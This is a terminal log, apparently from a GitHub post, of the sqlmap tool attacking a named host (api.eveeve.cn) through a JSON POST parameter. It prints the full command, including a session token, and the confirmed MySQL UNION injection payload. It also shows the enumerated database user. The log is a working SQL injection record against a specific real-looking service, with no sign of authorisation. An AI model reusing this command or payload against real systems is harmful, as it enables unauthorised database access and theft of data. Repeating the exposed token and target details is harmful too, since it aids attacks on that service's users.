 -Pro:sqlmap-dev king$ python sqlmap.py -u "api.eveeve.cn" --data 'data={"uid":299451,"action":"kDTiDfNwKGSnfw8b","platform":"
1","token":"e230fe700f5e4c1dff8f94407932d0de","version":"0300004*"}' --users
sqlmap/1.0-dev-9fff88d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting at 16:35:49
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] y
[16:35:50] [INFO] resuming back-end DBMS 'mysql'
[16:35:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: data={"uid":299451,"action":"kDTiDfNwKGSnfw8b","platform":"1","token":"e230fe700f5e4c1dff8f94407932d0de","version":"0300004 UNIO
N ALL SELECT CONCAT(0x7161787771,0x51416b48744c49574179,0x7179666571),NULL,NULL#"}
---
[16:35:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5
[16:35:50] [INFO] fetching database users
database management system users [1]:
[*] 'seeme_1111'@'localhost'